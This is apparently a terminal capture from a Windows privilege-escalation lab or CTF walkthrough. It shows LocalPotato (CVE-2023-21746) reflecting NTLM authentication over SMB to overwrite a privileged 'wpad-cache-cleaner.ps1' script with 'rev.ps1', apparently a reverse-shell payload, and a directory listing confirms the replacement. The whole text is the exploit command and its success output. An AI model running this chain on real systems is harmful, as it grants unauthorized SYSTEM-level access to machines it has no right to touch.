 C:\ProgramData>.\LocalPotato.exe -i rev.ps1 -o "\Program Files\Automation-Scripts\wpad-cache-cleaner.ps1"
.\LocalPotato.exe -i rev.ps1 -o "\Program Files\Automation-Scripts\wpad-cache-cleaner.ps1"
File System
LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAADngpwGfCvXfg3ApV3jTH/A
OAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: Program Files\Automation-Scripts\wpad-cache-cleaner.ps1 success
[+] SMB Write Request file: Program Files\Automation-Scripts\wpad-cache-cleaner.ps1 success
[+] SMB Close File success
[+] SMB Tree Disconnect success
C:\ProgramData>dir ir C:\"Program Files"\Automation-Scripts
dir ir C:\"Program Files"\Automation-Scripts
Volume in drive C has no label.
Volume Serial Number is DA09-D830
Directory of C:\ProgramData
File Not Found
Directory of C:\Program Files\Automation-Scripts
03/10/2024  01:13 AM    <DIR>          .
03/10/2024  01:13 AM    <DIR>          ..
10/21/2024  04:17 PM             1,278 get-lectures.ps1
08/07/2025  12:39 PM               796 wpad-cache-cleaner.ps1
2 File(s)          2,074 bytes
2 Dir(s)  10,004,402,176 bytes free